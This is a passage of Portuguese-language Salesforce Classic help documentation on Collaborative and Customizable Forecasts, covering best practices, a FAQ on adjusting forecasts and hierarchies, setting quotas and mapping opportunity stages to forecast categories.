

Importante: Os relatórios contêm as últimas informações no momento que você executar o relatório; portanto, se você vir uma diferença entre as quantidades nos relatórios e no painel Previsões colaborativas, pode ser devido às alterações feitas no processo enquanto o relatório estava executando.

Lembre-se de que os dados exibidos nos relatórios dependem do que é possível visualizar nas Previsões colaborativas. Por exemplo, os gerentes de previsão podem exibir os ajustes feitos, mas alguém que não seja gerente de previsão executando um relatório semelhante não verá as quantidades ajustadas nos relatórios. Como uma quantidade de previsão pode ser composta por um

acumulado das quantias de previsão de vários usuários, examine os resultados do relatório com atenção quando usar os campos do resumo.

#### CONSULTE TAMBÉM:

[Tipos de relatório personalizado de previsão](#page-3615-0) [Criar um tipo de relatório personalizado de previsão](#page-3615-1)

## Boas práticas de previsão

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Considere as seguintes práticas recomendadas ao usar as Previsões colaborativas:

- **•** Acompanhe detalhes importantes ao nível da oportunidade.
- **•** Meça tudo relacionado a negócios potenciais atividades como emails, reuniões e divulgação — para determinar sua contribuição para a receita.
- **•** Crie tarefas acionáveis com as próximas etapas e datas de conclusão referentes a oportunidades.
- **•** Mapeie seus estágios de vendas de acordo com as categorias de previsão; ajuste a probabilidade próxima com base em dados de histórico para aumentar a sua precisão das previsões.
- **•** Personalize seus nomes de categorias de previsão para corresponder ao seu processo de negócios e terminologia.
- **•** Crie painéis de métricas de todas as atividades relacionadas a vendas potenciais.
- **•** Ao ajustar as previsões, converse com seus subordinados para que eles compreendam suas expectativas.
- **•** Use o Chatter compartilhar informações sobre oportunidade e previsões com sua equipe e chamar a atenção a detalhes importantes.
- **•** Execute relatórios para analisar tendências e verificar o desempenho.
- **•** Revisite os ajustes de previsão semanalmente. Como as oportunidades podem mudar com frequência, isto ajudará a evitar ajustes desatualizados.
- **•** Certifique-se que cada gerente de vendas com subordinado está designado como gerente de previsão na sua hierarquia de previsão. Isto garante que a visibilidade da previsão seja totalizada a cada nível da hierarquia.

#### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Usando relatórios de previsões](#page-1494-0)

## <span id="page-1496-0"></span>Perguntas frequentes sobre como prever e planejar os seus ciclos de vendas com previsões

#### Perguntas frequentes sobre previsões

- **•** [Qual é a diferença entre as versões de Previsões?](#page-1497-0)
- **•** [Posso ajustar minha própria previsão?](#page-1499-0)
- **•** [Por que não posso ajustar previsões?](#page-1499-1)
- **•** [O que determina quais previsões eu posso ajustar?](#page-1499-2)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** [Por que não vejo nenhuma oportunidade em minha página de previsões?](#page-1500-0)
- **•** [Por que não posso usar o gerenciamento de território?](#page-1501-0)
- **•** [Como exibo e atualizo as categorias de previsão e mapeamentos de fase de oportunidade?](#page-1500-1)
- **•** [Por que não vejo o link "Saltar para..." na minha página de previsão?](#page-1501-1)
- **•** [Como faço para configurar cotas para meus representantes de vendas?](#page-1501-2)

#### CONSULTE TAMBÉM:

<span id="page-1497-0"></span>[Visão geral sobre Previsões colaborativas](#page-1466-0)

## Qual é a diferença entre as versões de Previsões?

As [Previsões colaborativas](#page-1466-0) incluem muitas das mesmas funcionalidades das [Previsões personalizáveis](#page-1502-0).

Veja quais recursos estão disponíveis em cada versão de Previsões. Se você estiver migrando para Previsões colaborativas, consulte [Considerações para migrar de Previsões personalizáveis para Previsões colaborativas](#page-1467-0) na página 1462.







CONSULTE TAMBÉM:

[Perguntas frequentes sobre previsões](#page-1496-0)

## <span id="page-1499-0"></span>Posso ajustar minha própria previsão?

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

O administrador pode permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos. Se apenas os *ajustes de gerente* estiverem ativados, gerentes que não sejam de previsão não poderão ajustar previsões. Nesse caso, os gerentes de Previsões colaborativas podem ajustar as previsões dos subordinados diretos na hierarquia e não suas próprias previsões.

Se os ajustes do proprietário estão ativados, todos os usuários de previsões podem ajustar os valores de suas previsões.

#### CONSULTE TAMBÉM:

<span id="page-1499-1"></span>[Por que não posso ajustar previsões?](#page-1499-1) [Ajustando previsões](#page-1487-0)

### Por que não posso ajustar previsões?

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

O administrador pode permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos. Se apenas ajustes de gerentes estiverem ativados, você precisará ser um gerente de previsão para ajustar as previsões. Se você mudou recentemente de função de trabalho, verifique a hierarquia de previsões para ver se ainda é um gerente de previsões. Em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida e selecione **Hierarquia de previsões**. Se você for gerente de previsões, seu nome aparecerá ao lado de uma função atribuída a gerentes de previsões.

#### <span id="page-1499-2"></span>CONSULTE TAMBÉM:

[Posso ajustar minha própria previsão?](#page-1499-0) [Visão geral de ajustes das previsões](#page-1484-0)

### O que determina quais previsões eu posso ajustar?

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

O administrador pode permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos.

Se você é gerente e os ajustes dos gerentes estão ativados, a [hierarquia de previsões](#page-1483-1) determina quais previsões podem ser vistas e ajustadas. Mesmo que alguém esteja subordinado a você na hierarquia de papéis, você não poderá ajustar a previsão dessa pessoa a menos que ela esteja subordinada a você na hierarquia de previsões.

Se os ajustes do proprietário estão ativados, todos os usuários de previsões podem ajustar suas próprias previsões.

#### CONSULTE TAMBÉM:

[Posso ajustar minha própria previsão?](#page-1499-0) [Por que não posso ajustar previsões?](#page-1499-1) [Visão geral de ajustes das previsões](#page-1484-0)

### <span id="page-1500-0"></span>Por que não vejo nenhuma oportunidade em minha página de previsões?

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

Tente uma das seguintes ações.

- **• Para exibir as oportunidades em todas as categorias de previsão** referentes a um mês, trimestre ou intervalo de meses ou trimestres, clique na célula correspondente na linha. Todas as oportunidades em todas as categorias são exibidas na lista de oportunidades.
- **• Para exibir as oportunidades em qualquer totalização única de previsão** referente a um mês, trimestre ou intervalo de meses ou trimestres, clique na célula correspondente na linha. As oportunidades nessa totalização são exibidas na lista de oportunidades.
	- Dica: Lembre-se de que as totalizações de previsão dependem do estágio da oportunidade. Para alterar a sua categoria de previsão sem atualizar o estágio de oportunidade, vá para a página de detalhes da oportunidade. Se o seu administrador adicionou o campo Categoria de previsão ao layout da página de oportunidade, você pode clicar nele para abrir uma caixa de seleção. Na caixa, use a lista suspensa Categoria da previsão para atualizar a categoria da previsão da oportunidade.
- **• Para exibir as oportunidades de um subordinado em determinado mês**, clique na linha do subordinado naquele mês.
- **• Para classificar a lista de oportunidades**, clique no cabeçalho de qualquer coluna. A maioria das colunas está classificada alfanumericamente, mas a coluna Categoria está classificada do fechamento mais próximo até o mais distante.
- **• Para percorrer uma lista com mais de uma página**, clique em **Anterior** e **Próxima** ou insira um número de página no campo Página.
- **• Para editar uma oportunidade** que aparece na lista, clique em **Editar** ao lado de seu nome.
- **• Para ver qualquer publicação do Chatter relacionada à oportunidade**, clique no link **Nome da oportunidade** da oportunidade para acessar sua página de detalhes. Clique em **Mostrar feed**. Clique em **Seguir** para receber notificações do Chatter sobre todas as atividades da oportunidade.

#### <span id="page-1500-1"></span>CONSULTE TAMBÉM:

[Exibindo detalhes de uma oportunidade a partir de uma previsão](#page-1490-0)

#### Como exibo e atualizo as categorias de previsão e mapeamentos de fase de oportunidade?



É necessário ser um administrador para atualizar categorias de previsão e mapeamentos de fase de oportunidade.

- **1.** Nas configurações de gerenciamento de oportunidades, vá até Campos.
- **2.** Clique em Fase.

**3.** Role pela lista de Valores de opção de fases de oportunidade e observe a linha de cada fase para ver para qual categoria de previsão ela está mapeada; clique em **Editar** para editar o mapeamento.

#### CONSULTE TAMBÉM:

[Perguntas frequentes sobre previsões](#page-1496-0)

### <span id="page-1501-1"></span>Por que não vejo o link "Saltar para..." na minha página de previsão?

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)  $\mathbb{Z}$ 

É necessário ser gerente de previsões e ter usuários de previsões subordinados na hierarquia de previsões para ver **Saltar para...**.

#### CONSULTE TAMBÉM:

<span id="page-1501-2"></span>[Perguntas frequentes sobre previsões](#page-1496-0)

### Como faço para configurar cotas para meus representantes de vendas?

 $\boldsymbol{\sigma}$ Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

Se tiver as permissões corretas, você pode configurar cotas para sua organização:

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**.
- **2.** Em Cotas, selecione Mostrar cotas.
- **3.** Clique em **Salvar**.
- **4.** Para carregar os dados da cota, use a API versão 25 ou posterior, ou o Data Loader.

#### <span id="page-1501-0"></span>CONSULTE TAMBÉM:

[Visão geral de cotas de previsões](#page-1482-0) [Mostrando ou ocultando informações de cota](#page-1483-0)

#### Por que não posso usar o gerenciamento de território?

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis.](#page-1502-0)

O Gerenciamento de território está disponível para Previsão personalizável e não para Previsões colaborativas.

#### CONSULTE TAMBÉM:

[Perguntas frequentes sobre previsões](#page-1496-0)

# Estimando receita e vendas com previsões personalizáveis

# <span id="page-1502-0"></span>Visão geral da previsão personalizável

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Previsão personalizável é uma solução flexível para estimar o volume de receita que a organização pode gerar ou quantos itens a organização pode vender. Você pode configurar previsões personalizáveis para refletir como sua organização faz as previsões de vendas. Com esse recurso, é possível fazer previsões mensais ou trimestrais, usar datas diferentes ao aplicar valores a previsões, fazer previsões com base em receitas ou quantidades (ou ambas) e definir cotas adicionais com base nas famílias de produtos.

Use as previsões personalizáveis para revisar a previsão e faça o drill down dos valores para ver as oportunidades incluídas na previsão. Substitua valores da previsão diretamente na oportunidade ou faça substituições na guia Previsões, sem notificar os usuários abaixo de você na hierarquia de papéis de previsão.

Se você clicar na guia Previsões, as previsões do período selecionado serão exibidas.

- **•** Clique em **Enviar** para enviar sua previsão, gerando um instantâneo dos dados disponíveis da previsão no histórico e nos relatórios de previsões. Consulte [Enviando previsões personalizáveis](#page-1511-0).
- **•** Clique em **Histórico da previsão** para exibir os dados da previsão enviados no passado. Clique em **Resumo da previsão** para retornar aos dados atuais da previsão.
- **•** Clique em **Exibir área de impressão** para exibir a previsão selecionada em um layout simples, pronto para impressão.

#### **•** Analise a sua previsão e aquelas de seus subordinados diretos ou previsões que são compartilhadas manualmente com você. Consulte [Exibindo previsões personalizáveis](#page-1506-0) para obter instruções sobre as diferentes opções de exibição.

- **•** Clique na subguia Previsão para exibir detalhes da previsão. Consulte [Exibindo previsões personalizáveis](#page-1506-0) para obter mais informações.
- **•** Clique na subguia Oportunidades para exibir as oportunidades incluídas na previsão exibida. Nessa subguia, você pode escolher, ou criar, um modo de exibição de lista para filtrar ainda mais as oportunidades exibidas. Consulte [Exibindo previsões personalizáveis](#page-1506-0) para obter mais informações.
- **•** Clique no ícone de edição ( ) para fazer alterações ao total da previsão ajustada ou para adicionar uma substituição a um valor de previsão específico. Consulte [Substituindo previsões personalizáveis](#page-1508-0) para obter instruções sobre como substituir valores de previsões.

Se sua previsão não estiver disponível, entre em contato com o administrador para que ele o adicione à hierarquia de previsões (ou à hierarquia de territórios, caso sua organização utilize o gerenciamento de territórios).

Nota: A guia Previsões é diferente de outras guias: ela calcula automaticamente os dados com base nos valores da oportunidade. Não é necessário criar nem excluir registros de previsão.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir as previsões de outros usuários:

**•** "Exibir todas as previsões"

Para substituir uma previsão:

**•** "Substituir previsões"

#### Vender para seus clientes

Para obter informações sobre como implementar previsões personalizáveis para sua organização, consulte [Configurando as previsões](#page-1956-0) [personalizáveis.](#page-1956-0)

#### CONSULTE TAMBÉM:

[Eu tenho o recurso de previsões personalizáveis?](#page-1503-0) [Qual é a diferença entre as versões de Previsões?](#page-1497-0) [Eu tenho o recurso de previsões personalizáveis?](#page-1503-0) [Gerenciando previsões personalizáveis](#page-1506-1)

### <span id="page-1503-0"></span>Eu tenho o recurso de previsões personalizáveis?

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Pode ser difícil determinar se as previsões personalizáveis estão ativadas para você, pois o nome da guia não muda quando o sistema é convertido para esse recurso. Estas são algumas maneiras de determinar isso:

Clique na guia Previsões.

- **•** Se vir os botões **Apresentando a previsão personalizável** ou **Solicite agora!**, você não tem uma previsão personalizável.
- **•** Se nenhum desses botões for exibido, sua organização já tem previsão personalizável.

Para ativar previsões personalizáveis:

- **1.** Em Configuração, insira *Previsões (personalizáveis)* na caixa Busca rápida e selecione **Hierarquia de previsões**.
- **2.** Selecione **Ativar previsão personalizável**.
- **3.** Quando a previsão personalizável estiver habilitada, consulte [Configurando as previsões personalizáveis](#page-1956-0).

#### CONSULTE TAMBÉM:

[Visão geral da previsão personalizável](#page-1502-0) [Qual é a diferença entre as versões de Previsões?](#page-1497-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Definindo cotas para previsões personalizáveis

Usuários com a permissão adequada podem definir suas próprias cotas. Administradores e usuários com a permissão apropriada sempre podem editar qualquer cota, e os gerentes sempre podem alterar as contas de seus subordinados diretos na hierarquia de papéis.

- **1.** Execute uma das seguintes opções:
	- **•** Para definir sua cota pessoal, acesse suas informações pessoais nas configurações pessoais.
	- **•** Para alterar a cotação de um usuário subordinado a você, em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e clique no nome completo do usuário apropriado.
- **2.** Clique em **Editar** na lista relacionada Cotas.
- **3.** Selecione o início e o tamanho adequados do intervalo. Se disponível, selecione um território e uma família de produtos.
	- Nota: Se sua organização utilizar anos fiscais personalizados, não será possível definir cotas para um período que não tenha um ano fiscal definido.
- **4.** Insira os valores de cota para receita e/ou quantidade.
- **5.** Selecione a moeda apropriada, se utilizar mais de uma moeda.
- **6.** Clique em **Salvar** para salvar a cota e retornar à página de detalhes do usuário ou em **Gravação rápida** para salvar os valores e continuar a editar a cota.
	- Dica: A **Gravação rápida** permite definir rapidamente uma cota diferente para cada família de produtos.
- Nota: Se essas opções não estiverem disponíveis, talvez você não tenha previsões personalizáveis. Para determinar se sua organização ativou a previsão personalizável, consult[e Eu tenho o recurso de previsões personalizáveis?](#page-1503-0) na página 1498. Os administradores delegados não verão a lista relacionada a cotas nos registros de usuário.

Você também pode usar ferramentas como o [Data Loader](#page-696-0) para fazer atualizações em massa em cotas. Ao atualizar cotas, defina o valor do campo de cota nos objetos RevenueForecast ou QuantityForecast.

#### CONSULTE TAMBÉM:

[Visão geral da previsão personalizável](#page-1502-0) [Gerenciando previsões personalizáveis](#page-1506-1)

## Trabalhando com categorias de previsões

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

Sua previsão é uma representação de valores, datas e fases da oportunidade. Clique na guia Previsões e observe que os valores da previsão são listados em categorias diferentes. Dependendo da fase, um valor de oportunidade pode ser incluído nas seguintes categorias de previsão:

- **• Valor de referência** inclui valores propensos a fechar, valores de oportunidade fechada/ganha e valores na categoria Confirmação.
- **• Fechado** inclui valores para oportunidades fechadas/ganhas.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir a sua cota:

**•** "Editar cota pessoal"

Para definir a cota de um usuário:

**•** "Gerenciar usuários internos"

E

"Modificar todos os dados"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **• Confirmação** inclui valores confiáveis para fechamento e valores de oportunidade fechada/ganha.
- **• Omitido** significa que o valor não contribui para a sua previsão.
- **• Funil** inclui valores de todas as oportunidades abertas.
- Nota: Você pode editar o campo de categoria da previsão em oportunidades para alterar o valor exibido em relatórios, páginas de detalhes de oportunidade e de edição, pesquisas de oportunidade e modos de exibição de lista de oportunidade. Por exemplo, você pode alterar o valor da categoria Confirmação para Fechado para que o nome da categoria corresponda aos seus processos comerciais.

Cada valor na lista de opções de Fase da oportunidade é automaticamente mapeado para uma Probabilidade e um valor na lista de opções Categoria da previsão. Altere a Fase de uma oportunidade, e a Probabilidadee a Categoria da previsão são alteradas junto com ela.

Por exemplo, sua organização talvez tenha mapeado a fase "Negociação/Revisão" para a categoria de previsão "Valor de referência". Isso significa que os valores das oportunidades em "Negociação/Revisão" estão incluídos no valor de previsão "Valor de referência". Sua organização talvez tenha definido mapeamentos diferentes, mas a seguir está um exemplo de como esses campos são mapeados:



Independentemente de você usar ou não uma previsão personalizada, suas previsões ainda dependem de como os valores da lista de opções de Fase da oportunidade são mapeados para valores na lista de opções Categoria da previsão.

CONSULTE TAMBÉM:

[Visão geral da previsão personalizável](#page-1502-0) [Gerenciando previsões personalizáveis](#page-1506-1)

## <span id="page-1506-1"></span>Gerenciando previsões personalizáveis

Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)

